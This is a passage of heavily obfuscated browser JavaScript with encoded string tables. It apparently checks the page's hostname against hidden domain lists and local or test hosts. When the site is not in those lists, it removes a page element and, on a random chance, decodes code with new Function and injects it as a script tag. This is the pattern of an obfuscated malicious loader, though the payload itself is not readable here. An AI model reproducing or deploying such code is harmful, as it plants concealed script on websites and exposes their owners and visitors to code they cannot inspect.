T^zC')+V(0x6bd,'iTr9')+V(0x1352,'aN)M')+V(0x3ec,'ZVO)')+V(0x474,'4lEd')+V(0xc38,'CJLK')+V(0xc72,'Iu]!')+V(0xdc6,'fOz!')+V(0x10eb,'T^zC')),c[V(0x7a8,'q]^Y')]=V(0x8ac,'6@aD')+V(0xcac,'Q4Gs')+V(0x1150,'CJLK')+V(0x206,']mP4')+V(0x9de,'9RHK')+V(0x4fd,'FXFy')+V(0x1136,'eHsH')+V(0x656,'FXFy')+V(0x1189,'T^zC')+V(0xa19,'#$Fe')+V(0x66a,'IbY7')+V(0x3b5,'6@aD')+V(0x1126,'CJLK')+'vR',c[V(0x1ca,'4lEd')]=V(0x47e,'iTr9')+V(0x11c9,'iTr9')+V(0xa5d,'Pzzt')+V(0xf3e,'mM9Q')+V(0xda8,'Vl$4')+V(0x919,'*zvu')+V(0xa61,'BKDL')+V(0x134f,'Vl$4')+V(0xe97,'6K5!')+'R]',c[V(0xfe7,'JYo9')]=function(w,z){return w===z;},c[V(0xce4,'FXFy')]=V(0x2d5,'q]^Y')+V(0x11b9,'#$Fe')+V(0x692,'kfyk')+V(0x1382,'q]^Y')+V(0xfd2,'o1U[')+V(0x580,'baoz')+V(0x10e3,'baoz')+V(0x13ad,'iTr9')+V(0xb3c,'qn]Q')+V(0x404,'BKDL')+V(0x5df,'n7S8')+V(0x376,'cgc1')+V(0x78b,'baoz')+V(0xed8,'mM9Q')+V(0x10d2,'baoz')+V(0x33e,'aN)M')+V(0x413,'mM9Q')+V(0x737,'baoz'),c[V(0x623,'FXFy')]=function(w,z){return w-z;},c[V(0x1426,'baoz')]=V(0xac8,'aN)M')+V(0x35d,'7G)G'),c[V(0x282,'BKDL')]=V(0x13e0,'6K5!')+V(0xf31,'IbY7')+V(0x995,'Iu]!')+V(0x1452,'g&In')+V(0xadf,'WPQk'),c[V(0x13f,'o1U[')]=function(w,z){return w!==z;},c[V(0xeb4,'Vl$4')]=V(0x138,'Emwn')+V(0x1440,'4lEd'),c[V(0x17a,'WPQk')]=function(w,z){return w===z;},c[V(0x7bf,'cgc1')]=V(0x3ee,'xlaH')+'t',c[V(0x1a8,'NgbE')]=V(0xa9f,'kfyk')+V(0xde1,'eHsH'),c[V(0xfce,'6K5!')]=function(w){return w();},c[V(0xacd,'4Xa(')]=function(w,x,y){return w(x,y);},c[V(0x13a4,'*zvu')]=function(w){return w();},c[V(0xbed,'T^zC')]=function(w){return w();},c[V(0x4aa,'g&In')]=function(w,z){return w-z;},c[V(0x301,'xlaH')]=function(w,x){return w(x);},c[V(0x2c5,'ag*h')]=function(w){return w();},c[V(0x702,'3#])')]=V(0x910,'o1U[')+'t',c[V(0xe28,'3#])')]=V(0x36c,'5Zy1')+V(0x900,'#$Fe')+V(0x1123,'auI^'),c[V(0xa89,'4lEd')]=function(w,z){return w||z;},c[V(0xc42,'Vl$4')]=V(0x100f,'6@aD')+V(0x58e,'yp7h')+V(0x1060,'Vl$4')+V(0xb9e,'ZVO)')+V(0xe8a,'kfyk')+V(0x935,'auI^')+V(0x11ad,'7G)G')+V(0xf43,'9RHK'),c[V(0xa27,'aN)M')]=V(0xd6e,'Kl%L')+V(0x126e,'iTr9')+V(0xbfb,'Emwn')+V(0x29d,'n7S8')+V(0x897,'ag*h')+V(0xa88,'q]^Y'),c[V(0xe3b,'ag*h')]=function(w,z){return w!==z;},c[V(0x13fb,'Iu]!')]=function(w,x,y){return w(x,y);},c[V(0xa8b,'Vl$4')]=function(w,x){return w(x);},c[V(0xe5,'ag*h')]=function(w,z){return w+z;},c[V(0x142e,'4lEd')]=V(0x129,'5Zy1');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x7619477d;if(y){var D=y[W(0x136,'mM9Q')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xb09,'4lEd')](y[X(0x1fe,'4lEd')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0xd08,'baoz')](E,D[Y(0xab7,'fOz!')+'h']);E++)if(d[Y(0xe11,'cgc1')](z[Y(0xdf4,'Emwn')+Y(0x1ff,'3#])')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x1456,'4lEd')](w,Math[Z(0xab8,'mM9Q')](d[Z(0xacc,'cgc1')](Math[Z(0x5fe,'g&In')+'m'](),d[Z(0x96c,'n7S8')](d[Z(0x10a0,'o1U[')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0x1376,'ZVO)')](y,x[a0(0xab7,'fOz!')+'h']);y++){var z=x[y],D=d[a0(0x1180,'o1U[')](0x0,z[a0(0x1314,'o1U[')+'Of']('.'))?d[a0(0x7fd,'Kl%L')]('.',w):w,E=d[a0(0xe03,'CJLK')](D[a0(0xce1,'Iu]!')+'h'],z[a0(0xa1f,'T^zC')+'h']),G=D[a0(0x586,'Pzzt')+'Of'](z,E),E=d[a0(0xfd9,'*zvu')](-0x1,G)&&d[a0(0x625,'JYo9')](G,E);if(E&&(d[a0(0x385,'FXFy')](D[a0(0xf8c,'iTr9')+'h'],z[a0(0x1094,'n7S8')+'h'])||d[a0(0x501,'qn]Q')](0x0,z[a0(0x13cc,'9RHK')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xfa2,'q]^Y')](f,d[a1(0xf92,'FXFy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x11f6,'[IDB')](k,d[a2(0xb32,'auI^')](i));if(w){var w=d[a2(0x2c8,'*zvu')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x336,'g&In')](0x46,w[a2(0x28b,'auI^')+a2(0xbe0,'Iu]!')](0x0))&&d[a2(0xc99,'Iu]!')](0x66,w[a2(0x13b7,'q]^Y')+a2(0x645,'$xh9')](0x0))||d[a2(0x42d,'q]^Y')](0x49,w[a2(0x126f,'7G)G')+a2(0x359,'CJLK')](0x1))&&d[a2(0xffe,'9eG8')](0x69,w[a2(0x989,'IbY7')+a2(0xdaa,'#$Fe')](0x1))||d[a2(0x13ee,'Iu]!')](0x4c,w[a2(0x643,'*zvu')+a2(0x9c3,'WPQk')](0x2))&&d[a2(0xfd1,'n7S8')](0x6c,w[a2(0x89d,'qn]Q')+a2(0x899,'baoz')](0x2))||d[a2(0xa52,'fOz!')](0x45,w[a2(0x127f,'9eG8')+a2(0xdaa,'#$Fe')](0x3))&&d[a2(0x24d,'4Xa(')](0x65,w[a2(0x1385,'FL5w')+a2(0x899,'baoz')](0x3))||d[a2(0x136b,'Q4Gs')](0x3a,w[a2(0x89d,'qn]Q')+a2(0x66c,'xlaH')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xcdd,']mP4')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x5d8,'*NwI')](i);if(w){var x=d[a4(0xb41,'7G)G')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x639,'9eG8')](x,'~')?d[a4(0x2b2,'eHsH')](k,w):y)&&d[a4(0x1458,'o1U[')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x926,'ag*h')](x,y);}}function m(){var a5=V,w=d[a5(0xc80,'6K5!')],x=new RegExp(d[a5(0x303,'FXFy')],'g');return w[a5(0x356,'CJLK')+'ce'](x,'')[a5(0xd20,'4lEd')](';');}function n(){var a6=V,w=d[a6(0x36b,'aN)M')],x=new RegExp(d[a6(0x11fc,'Kl%L')],'g');return w[a6(0xf3d,'aN)M')+'ce'](x,'')[a6(0xef1,'6K5!')](';');}function o(w){var a7=V;return d[a7(0x4cc,'9RHK')](-0x1,w[a7(0x586,'Pzzt')+'Of'](String[a7(0x6c7,'aN)M')+a7(0x4d7,'7G)G')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x55a,'xlaH')](w)||new RegExp(d[a7(0x3f9,'4Xa(')],'g')[a7(0xa4d,'3#])')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x1fe,'4lEd')+'h'];return d[a8(0xfe7,'JYo9')](w[a8(0xf16,'T^zC')+a8(0x7cf,'Emwn')](d[a8(0x1307,'*zvu')](y,x[a8(0x72b,'kfyk')+'h']),y),x);}function q(){var a9=V,w=d[a9(0xd8c,'Q4Gs')][a9(0xa8f,'JYo9')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y={};y[a9(0xec8,'Vl$4')]=d[a9(0x8f7,'g&In')],y[a9(0xc03,'FXFy')]=function(Q,R){var aa=a9;return d[aa(0x7a3,'[IDB')](Q,R);},y[a9(0x55c,'*NwI')]=d[a9(0xfda,'baoz')],y[a9(0xf6a,'6@aD')]=function(Q,R){var ab=a9;return d[ab(0xf36,'mM9Q')](Q,R);},y[a9(0x9f5,'FXFy')]=d[a9(0x1c6,'fOz!')],y[a9(0x11f3,'4lEd')]=d[a9(0xe60,'iTr9')],y[a9(0xaf4,'NgbE')]=function(Q){var ac=a9;return d[ac(0xbd5,'cgc1')](Q);};var z=y;continue;case'1':var D=d[a9(0x10d0,'T^zC')](e,this,function(){var ad=a9,Q=z[ad(0x464,'o1U[')](typeof window,z[ad(0x7c8,'Emwn')])?window:z[ad(0xf6a,'6@aD')](typeof process,z[ad(0xf97,'T^zC')])&&z[ad(0x431,'yp7h')](typeof require,z[ad(0xba2,'BKDL')])&&z[ad(0x703,'mM9Q')](typeof global,z[ad(0xce9,'n7S8')])?global:this,R=function(){var ae=ad,T=new Q[(ae(0x101d,'9RHK'))+'p'](z[ae(0x241,'aN)M')]);return!T[ae(0x1306,'CJLK')](D);};return z[ad(0x2a9,'qn]Q')](R);});continue;case'2':var E=d[a9(0x684,'4lEd')](m),G=d[a9(0x130,'6K5!')](l),I=d[a9(0x1480,'qn]Q')](n);continue;case'3':d[a9(0x1386,'mM9Q')](D);continue;case'4':return!G||!!(d[a9(0x10e1,'auI^')](h,G=d[a9(0x8f2,'ag*h')](p,G,String[a9(0x7d0,'xlaH')+a9(0xb90,'cgc1')+'de'](0x2e))?G[a9(0x72e,'Iu]!')+a9(0x141c,'FXFy')](0x0,d[a9(0x149e,'xlaH')](G[a9(0x1007,'*zvu')+'h'],0x1)):G,E)||d[a9(0x7dc,'6@aD')](h,G,I)||d[a9(0x563,'6@aD')](o,G)||d[a9(0xc41,'fOz!')](j));}break;}}function r(w){var af=V,x=d[af(0x251,'6K5!')](i),y;x&&((y=x[af(0x1079,'Iu]!')+af(0xd44,'#$Fe')+af(0xefa,'q]^Y')](d[af(0x608,'9eG8')]))[af(0xa4e,'3#])')]=d[af(0xfc,'WPQk')],y[af(0x6ae,'FL5w')+af(0xfcc,'FXFy')+'t']=w,(x[af(0x79a,'o1U[')]||x[af(0xdb1,'Iu]!')]||x[af(0x1401,'exNx')+af(0xf12,'fOz!')+af(0xa1b,'FL5w')])[af(0x19e,'4lEd')+af(0x103,'5Zy1')+'d'](y),y[af(0x298,'iTr9')+'e']());}function s(){var ag=V,w,x=d[ag(0xee6,'FL5w')](f,d[ag(0x208,'eHsH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ag(0xfcb,'*zvu')],z=new RegExp(d[ag(0x1475,'IbY7')],'g'),(z=x[y[ag(0x20b,'auI^')+'ce'](z,'')])&&z[ag(0x1048,'n7S8')+ag(0x5b2,'baoz')][ag(0x1090,'[IDB')+ag(0x10ef,'T^zC')+'d'](z));}try{var t,u,v;d[V(0x1250,'exNx')](q)||(d[V(0x5b7,'7G)G')](s),d[V(0x112f,'4lEd')](0x1,d[V(0xc10,'iTr9')](g,0x1,t=0x4))||d[V(0x137a,'auI^')](r,d[V(0xd63,'q]^Y')](d[V(0x391,'9eG8')]('(',new Function((function(){var _0x6814001=function(){var _0x1982806c=['rw5mq2rfwJfrmLz6wNDArLzOsNL3BLz6vMfArwC0ytjA','B01iz3PzvfLZsJbAELmYuw5lu3ros0rcne16BgHmq2rb','uti5nvyXrJfkExDUvNPKnfPfCg1uBu5oyZjvBKXdzfHv','A05PD25um1jTvLnJCfHtAeHmrwDWtZmWC1eXDfHlrei0','zurjEu55D25ov01XuNLJCeT5zhPAu2rKs0nSyLLutw9n','yZzABtL5s0HAAa','sKrHmLLUtenKBMnREe9wmdLVwKzoseP5D25wELu0v2XJ','rei0twPRmKXdzhnrvLzvsNLRCLrtz3DLrfeZtLn3BLjU','y0HzBLHumgHjvNrKtZmXALbwohDLrfL4tLrzEe5eAgTx','vtj0vvKZsKrkExDUvNPAv1PguxDtBu5jvJnvBKXdzfHu','CeHJmgnUtenKwfvxvNfwmuznv0C1EeP5D25zmgrTvwXK','ELPRyM5VBKTtDe5lrei0tw1nneXdzePyBwHIsNLRCLrt','sfiZCdnwELPqsNL3BLz6wtnArtL0yNPKDLuYDg1kExDU','B01iz3HomKvZsJbVALjxuw5lu3ros0rcne1uAg1mq2rL','uM9Hwe5IsJfcr2nyBg5Jq2rKufnKyLHiz3Lom3HJzurj','vLrxvMrqtdjste9hotvkExDUvJa5su1SzfjrBvjqt0D0','m0XeqJroELjKtezZD2vetxnnsgCWtLyWC1D6qJrnAxD3','Eu0Ytxnkm0zeuLHbBKTtDe5lrei0txPzEKXdzgfrrKKY','CuP5D25rm0PHwtbWt1rTtLzJu2nZsJfJmwvyAfHowfjQ','sNLRCLrtz3DLrezQtML3BLOYmtrsq2nWsZaWB01iz3Lp','y25mq2ryvvHWrLyXqKrkExDUvNPss1PfDdjJr1jjvti4','tKXrmNrOvJa4D0P5D25zmwmXtvDorgeYsw5mq2rXtwS1','u0rbBKTtDe5lrei0tKrRnuXdzhfImuzhsNLRCLrtz3DL','vwzIv1u','mg5lu3ros0rcne1xvtbmq2rmvMTnBuP5A3juu2D3zurg','u2D3zurjmu1dD25wmfjdtvnJCeSWmg9nsgD5turrC0P6','mKz0D2rJyG','vdncA1uWy25mq2r0uti5rvyXrJvsvMrrwvnJC0OZB3PL','Ee16y3nkmfOXu0rbBKTtDe5lrei0tvrAA0XdzhfImuzh','zwK5we5wsMPumu52tJfKu01wwNzIvZLqytfoDMnPy3nk','qJrnAK0YtenKEffRtw9kEwTYvfnND2vetxLnAxDUu2Lo','ExDUzw5vEfjgyZnvBvjivNLJC0OWrKrHm0O2tw1OA1nh','BvfUwfnOtLLyuM9xEwr5wvC1A2iYmg5yu2DWs1nRC2je','txL3BKTwmhDnu2nWsZaWB01iz3LprevZsNPsrLvvog5l','y3nkmJa0yti5we5UrJnwmujysNL3BLjftNzImwrsvw1o','q2rcveHwDKP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rT','BgrivNLIAwr1wLHKvgrhrJbAu2m3zLn4mgfhBhPxEwr6','y3nkmwrrv0zSwfvwwMTtrgHYy0nJC0OZqMLuBu5mvtj0','C0P6BeLKr1fUs1n0tKTeqJrnAKPRtenJALyXrxfkEwTY','EMjxoxzAEKj5venJC0OXyZjomK5svtj0ngfvCeHkExDU','sgCWtMPzC0OXuKrKrLvUs1yWovrtz3DLre00txL3BKKW','y3nkmwrqy2XwwfqWzfHwEMrysNL3BLz6vxPArK5Vy0Do','yvvTtKTKwejQvevJBKXdzfHvvLjrvJa5De9gyZbAu2nZ','ELvZsJbSzwfgC25lu3ros0rcne5hsM1mq2rmvMTnBuP5','A05YyZfJmvyYBfHvvwnUtenKwfr6tMPuwePnu1zKuMft','y3nsEJe3zLr0sfCYrxHlrei0tvDnmeXdy3PzmJfusNLS','vtj0s1z6wNbnvMrrt0nJC0OXzfforgryvurwnvPxrw5m','wKn3BLPfog1uu2nWsZaWB01iz3HpvfLZsJngq1f5z25l','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','AeP5D25zA05YvKzJmK9iwLHvsfvUtenKBMjxowPArNbS','uxLnAxDUtLDnCvj5y3blmdbVtuHNELLQqxnkEMHHvKC0','sNPwAKTRy25lu3ros0rcne1xvtvmq2rZuvzwvuP5A3ju','te1fnwTtBe52uxLJC0OWrK1Jr1jswJbAA1vgy25mq2rc','mg9nsgD4tMPNC0OYrxfjEwTUs1n0tKTeqJrovejTtenK','ExDUtLDnCvj5y3blmdbVtuHNEe5uvxnkmKu1sLHJBKTt','sZaWB01iz3LArgTZsJfWqvvQww5lu3ros0rcne1utMHm','tuHNme16qxnkm0zeuLHbBKTtDe5lrei0tw1rEKXdyZfJ','yvC5DuTdBdDKBuz5suDgBfbxrtvmsfK5yZf0AfPtz3DL','mg5mq2rytM1sA1ruAhzLBu50yxPnBKXdzeDnmNaWvNPs','CeSWmg9nsgCXturjC0OWwJftrefUs1n0tKTeqJrnv0uY','wfqYrw5mq2ryvuvOEfyWovnzmhbzu3LJC0OYDgPIAZvy','tvDvC0P6vNHswfvUs1n0tKTeqJrnv1KXtenKs0KWvMTk','mJuWmhzQBw1ivq','ovP6DhLAwfiXy200z1L6DdLlr1OXyM1omgfxoxvlr0vZ','EeP5A3juu2D3zuroBvPPD25wru4WvLnJCeSWmg9nsgD6','uLrOCLyZqLrIm05XwvnJC0OYBhrImgHyvwXnDLyXqtbk','mwHWt0DZD0P5D25sBe5YzfzKu0WYtKTIv3rPsNL3BMn6','q1PgqLrImdbUtenKwfqYntrwmujRwtfswMvty3nkmwmW','D2vetMHnExDUzuvWBLrty3blmdbVtuHNme0Ysxnkmejo','vdjOALiYvLbwvMrrt0nJC0OXyZbwBvjwtuvkALviutrk','EwD3zurjEe5dD25lwe16tLnJCfHtEdbxmdHVtuHNEK9x','CMnhrNLJmLzkyM5rB1rdz3DLre13t1n3BLjUvKLnq2nW','y3nkmwrsvw1stLuYowLwmuiYvKnJC0OZBe5zwgrytJnR','EfCYrtvlrei0tvrSA0XdzgHpu1yZsNLSzfbxwJfIBu4W','tKnJC0OXzfnwBu5rveCXwfyXsNbkExDUzvHznfyXyZfK','wtaWngeWww5mq2r6vti5ngf6sMLLq2nZsJbrngf6zfHo','q2nZsJiXA05wwLHvve5RvuDfBKXdzgXprZLkvNPsugnw','tuHNELPeA3nkELzwvfC4BKTwmhnKrNrqs0rcne1QyZjm','zeDzu2nZsJfJmeWYtLbprZH4vJfgC1PfBhHkExDUy1vo','EwjPqJjqwe5IwvDvB01iz3LzBvvZsJjwDK1hww5lvJbV','CLrtz3DLrezQtxL3BKTwmhDnu2nWsZaWB01iz3PoEKvZ','mtuYmZq1nvL3tu1Tzq','BLyXsLDzmhD6zvC5wfqZvw5mq2ryvhPoALmXCdrArwH5','EgTxmdbVtuHNEe9ez3nkmhrxuxLzBKTwmdLABLz1wtns','vvyXsNLRCLrtz3DLrePQtLn3BLPfog1uu2nWsZaWB01i','vJfkA1PfAhrImdLyvvrfneP5D25IrxGXtdncvgiXtw5m','q2nZsJjfngf6wLHovejRvJa4neP5D25wELP3wtbKDgiY','BLfxmxjvBgmZutbOwe5RC25mq2rVt0C5EvPysJvAAwnZ','BtLSu1zgreOXmdLxEKi0tvn3D2veqxnnsgD3wfn4mgfh','rtf4wKDosLLty3nkmwrqv21os1DxCgTwmujusNL3BLz6','q2nZsJfJmvfTtLvrmNqXytfWteP5D25IrZf2wLzKue5f','Ewfxnw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnxEwrQ','y2TtmNblsNLRCG','qJrnEK5TtenKBMjyAevkEwTYvfnND2veuMXoq3DUyKvg','oxLIBMrXwvnJC0OXyZnLr1jtvti4m2eYmxjzu2nZsJfJ','CZLnsgD3teD3owrhAhbJmxnUzg05BfnwrKrkmtfIsJj4','tenKwe5huMPtrK52tvzJm1rguw5mq2rXzhPoA1vUtJbz','wfvfsMPtrey1sNL3BLyXrLnzmda0yJbgwfqWAfrkExDU','AeP5D25wmui0wKvOsgrTEerJu2nZsJnorgeZsLHomu51','A1vSB3zzmhHisNL3BMjgtNzHrMrtzfn0wfvRy25mq2ry','D25owfzcsxLJCeXhuMjuu2D3zurjmu5tD25ArtHTvfnJ','tenJnfDSuNvkEwTYvfnND2vettbzExDUwJfsvwrdy3bl','sNPsrLvvog5lu3HRvZaWB01iz3Lore1ZsJaXwLvSvw5l','rgH0vNPKCfrPy3nkmwmWwKDstgnRDe5wEMq1sNL3BMff','u2D3zurgBfLPD25kvZe0v1nJCeSWmg9nsgD5ttjrC0OY','sNLRCLrtz3DLreu0wKn3BK0YtNrvEwnWsZaWB01iz3Pp','vM0XCLrhsMHkExDUvNPst1KXqxLIr05wv1u4BKXdzhzA','BuvUtenKwe5ezgTsmJf2vtjkDgeYmg5mq2ryvuHkC1yX','ndqYnJi2nfLgteP3uG','D2vesMXoq3DUwKu4Bvrty3byu2GWzvHcBgiYwwDJseP2','me52uZfJmgvPC25mq2ryvuzbEvyXrLHmmwmZtunJC0OZ','u2nWsZaWB01iz3PoAMTZsNPAA2jUB25lu3ros0rcne5e','q2nWsZaWB01iz3HprfLZsJjKvvziuw5lu3ros0rcne1T','y2PgwfvUAgTuBgnUtenKwfviqMTtmu52uvzKuvLUB25m','z3DLrePRwLn3BG','uLv0vfnty3blmdbVtuHNEfLuvxnkELzgstnjBKTtC25I','sNDArxbisNL3BLyXrxDImwrqu0HgB1z5y3nkmwmWwKDs','A2n3wxLJC0OWrLrHm0zyvw1sALneAhjxAwnZsJj4EvPh','CejkEwTYvfnND2veutvoAxDUvLHoqvDty3blmdbVtuHN','BKXdzfHoAZvQuZfoCLuXyZfHve5ytLzWA1nSCe9Arwn4','zvnJC0OZwM5nsgqYt0D0D2vxmxjvvMmWuM1ovu1eqw5m','u29Us1n0tKTeqJroreu0tenKs2qZA2TkEwTYvfnND2ve','Dfj5y3nkmLPAttjou1eYCZrIm0vUtenKwe5UuMTuBtfY','tenKsLHTAgjkEwTYvfnND2veutfnExDUyti1t0PPy3bl','sZaWB01iz3PomLvZsJfWqvvQww5lu3ros0rcne1xrtvm','zhjIAZrTsNLRCLrtz3DLreKYt0n3BLjUtKXAq2nWsZaW','rei0tKrgA0XdyZbvrfvOsNLRCLrtz3DLreuZtML3BK5y','sM1oAxDUuM5wsu1dy3blmdbVtuHNme16y3nkmKu1sLHJ','vNPwEeP5D25wELL3uJfJmLjTuLvvmNr6yuHwDvmYmuHk','ELP4wMLJC0OYDhLrBu5lutj0rMjgy25mq2rdyLC5DLyX','CLrtz3DLrezRwvn3BLjUtKXAq2nWsZaWB01iz3PzmK1Z','sNLSze1erw5lu3ros0rcne16z3Dmq2mWvurvAeP5A3ju','DgHnEwD3zurkAe55D25ov01XuNLJCfHtAdjmr1PIwvrn','BgrivNLIAuiXvZfRB01iz3Lzve1ZsJjKDgvfuw5lvJbV','sNLRCLrtz3DLrfeZwvn3BLyWuKnnu2nWsZaWB01iz3Ln','y3byvdfos0rcne16qtbmq2rguZfosKP5A3juu2D3zurg','rei0tvrznuXdzgfrrKKYsNLRCLrtz3DLre13twL3BK5f','AZrTsNLRCLrtz3DLreKZtLn3BLOXuLvKq2nWsZaWB01i','C1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3','A3juu2D3zurfnu1PD25wA0u1yMLJCeSWmg9nsgCWwxPv','BwqWyunKze8ZvtHKANqXs3LZCguZsxjqu2nSsNLZB0P6','utj0rvyXsLnArKPUtunJC0OXzfjAr1jpvti5DfyXstbk','vJbVuML4nLCXy29nsgCWtvDvC0P6tMPIvK1Us1nZBMfd','sNL3BLyXrLfHBgrrvw1ouwrhrw5mq2ryvvvOm1yWounA','sJb0v1f5ww5lvJa5vfnND2veuxHnAxDUtM1sDwvPy3bl','ExDUywToDMjSyZbumuPyvw1fBKXdzevJwgHRvvzWyvPf','EwnZsJi1wvPQrLHvr3HRvLDfBKXdzfHvBfPQuNPoEfiX','EwTWsZncAgnUtMXtvZuWs0v3B01iz3PzvffZsJnvEK1v','rJrArKz4sNL3BLjiAhfsrMmXu21su1Lty3nkmLjAtdjo','zuzKueWYtKPIv3risNL3BLz6uMfArtfpvM1svK9houjk','zhbIEwnZsJnzngiYDg5nvfzisNL3BLjvtNjnmLe0yJi5','ExDUvJfkv1PfnvrHm1OXt0DZnuP5D25IAMH2yZfJmK9i','wJfIBu4WyvC5DuThA3bLm1POy2LcCvbtzgHzBu5RwLDA','Dw5KzwzPBMvK','D25yBKj5wxLJCeSWmg9nsgD4tLDvC0P6BeLKr1fUs1n0','u2D3zurrme5tD25wA0u1yMLJCeSWmg9nsgCWt0DfC0OW','DLuZuNLHvZvUsJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rK','sKnJCeSWmg9nsgD4wM1jC0OYDhvuAvLUs1n0tKTeqJrn','zfbIr05ruZfKBq','tLnJCeSWmg9nsgD4t1DfC0OWB2Psv1fUs1n0tKTeqJro','uNbImJrVy1n4EG','zZfnrefZsNPsuu5trw5lu3ros0rcne1uzZbmq2mXy1vw','me9xtxnkmfzmvtbRBKTwmg9LAxHcs1r0ouXitMjzve1V','s1PgrxHwBu5xy1u4BKXdzhbrmNrfuKCXDLmXyZnHu2nZ','CeSWmg9nsgD6wLDfC0OZAeTAmdbUs1n0tKTeqJrnALjR','wJiXnfjdy3blmdbVtuHNme1uqxnkmtv3y21nBKTtDe5l','tenKwfvSCgPvr0zTuLzKuwjty3nkm2X0yNL0wfvRnwPu','wLrHmevUtenKD1nhwJbwmuL2wKv0AeP5D25wmuzpwKvO','CeSWmg9nsgD6wMPrC0OYvNznr1LUs1n0tKTeqJrnvfPQ','D1vwzfjpq2nZsJfKuvzTtLDArfv4vJfgteP5D25Hsez3','uLj5y3nkmePeyJfswfvwwMPvrZfYzenJC0OWsMXorLPy','D25zBtfYtvzJmW','vM5swgH3s0DAyLLuA29nsgD6ttjjC0OXwKjpvZrUs1yW','utnmq2rIzevADuP5A3juu2D3zurgAu55D25jmhm0v3LJ','BfvTvw5yvNrTwfr0CfPPAg5qvda5zfC1A1PxwNbIBvzR','rgeYy25mq2q1utj0vMrUAgfArLPysNL3BLz6vJrArKzu','yZfKvuvQsNLRCLrtz3DLre0Xt1n3BLDRqLnoAwnWsZaW','wgD2wtffngeZuNfzu2nZsJjAELzTtLrIv3rwyLHfBKXd','uNvLAwnWs3LKB0OXmhnJEwTTsM1AmwjTtJbHvZL1s0HR','AeP5A3juu2D3zursAK55D25HmJvpsMLJCeSWmg9nsgD5','qNLzEwnWsZaWB01iz3PnAK1ZsJbAELmYuw5lu3ros0rc','tenJCfHuqxHkEwTYvfnND2veuMLnAxDUwvnVAKTty3bl','BK5vvwPJAwnWsZaWB01iz3Lov1fZsJj4qLzwuw5lu3ro','q2revfDVEvz6zfnArtvOsNL3BLyWohDwmwmWuw1oswmY','mtG4nxHjwMP5Cq','sxLpu3DUttjoDfv5y3blmdbVtuHNEvPQsxnkmMr0zuvr','mwrrvJjowfvTsLHHmwnUtenKrLeYoxfIwfzfvwLJC0OX','sgCZtKyWC1D6qJrnAxD3zurzELHtEgjnsgD3tercne5T','wvrRBgr5y3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','vxHnExDUuLv0vfnty3blmdbVtuHNEu9xtxnkEwX6txPv','A05YwvzJm1LvtLHosevUtenKwfqYsKjsve5yzfnJC0OX','Dgrpm0PSzeHwEwjPqM1KvZvQzeDSDMjPAhPmsffWztnA','mNqXsNL3BLyXsK1JBgrrwKDovvLyrw5mq2r4vgTJEfz6','mNrovJfgC1KXqKrHmwDUtenKwe5huMPwvgH2vKzJmu9u','zfbvuMjzvevVtuHNEK1uy3nkEwX6txPvBKTwmdDKBuz5','me5Yt0nJC0OYAdbomK5kuti4mfyXrNrkExDUwKzSq1KX','rxnkEMXjzeDrBKTtDe5lrei0tvrJneXdy3byvef4sNLR','vJfgDeP5D25wEMrdwtfjngiYovHumuPRvKHfBKXdzezL','strHmLfUtenKDvnuvLvwmujHwKzkweP5D25wmuj3wtfw','mwmXwKDst2r5owPuvwnUtenKDLeYoxnwELzSvKzKugrt','sevZy3LSn2nTvJbKweP1suHfCMn6DdLmr1jIvfnND2ve','tw1vEeXdzgXIEKjTsNLRCLrtz3DLre14wKn3BK5yvKjj','AJfRteDNovPUvNvzm1jWyJi0B0TyDdjzweLNy1qWAeLw','A0XdzgvJsePQsNLRCLrtz3DLrePRwwL3BLzytKfxu2nW','D25wA0u1yMLJCeSWmg9nsgD4wM1vC0P5vNrLrMTUs1n0','BgvUz3rO','mtCZDff5surJ','t0qXAe16DhLAwfiXy200z1uZuNLHvZvUvZjfneTeqJro','vNPsv1PguKrImLzOvtj0nuP5D25HEMHYyuHADgiYAfHo','sNL3BMfgCfLur0P0ytjrBKXdzfHvr1jRvMXoCMvyvtrH','zdjnvxmXvNPwDwfdy3nkmLz0yJfKwfvTmvbwmuu0sNL3','z2P1r1K','vfnND2verMTpu3DUsLCXnfDty3blmdbVtuHNmfPesxnk','mLPhntzkEwXKs0HVC1ftAZDMu3GWvZa4B01iz3PzEMnZ','reLZsNPsrLvvog5lu3ros0rcne16sMTmq2mWuLzgueP5','m3byvuDSnvyWouXkExDUvNPsB1KWourHEKjOv0vJBKXd','m1POy2LcufbvmhnKrde3zLr0mfCWog9nsgD4tMPJC0OY','Dgjxoujwmuz4v0zKuvPty3nkmMXeytjwwe5vodvwmuji','BwnUteDsyLrtz3DLre16wxL3BLCZuKDIAwnWwfqXBwrx','u2XoDMjwyZnur2nUtenKwe5fnwTuAZu0wKzsrgiZtw5m','m1P